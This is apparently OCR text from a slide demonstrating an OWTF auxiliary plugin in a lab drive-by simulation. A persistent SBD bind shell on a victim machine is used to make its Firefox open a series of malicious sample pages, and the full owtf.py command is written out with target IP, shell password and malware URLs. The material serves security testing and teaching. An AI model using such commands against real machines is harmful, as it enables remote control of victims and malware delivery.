 Bookmarks Settings Help
DEMO 1: AUX PLUGIN DEMO - DriveBy Simulation
SCENARIO:
1) Victim machine runs OWTF Agent: Persistent SBD listener (bind shell
)
2) Attacker machine runs the 'SBD Command Chainer' aux plugin
3) Attacker machine instructs the OWTF Agent to visit a number of mali
cious links
# owtf.py -f -o SBD_CommandChainer RHOST=192.168.7.7 ISHELL_EXIT_METHOD
=wait ISHELL_COMMANDS_BEFORE_EXIT="sleep 5#killall firefox" COMMAND_PRE
FIX="nohup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/m
alware-samples/test_00" COMMAND_SUFIX=".html &" TEST="01,02,03,04,05,06
,07,08,09,10" SBD_PASSWORD="OWTFtest"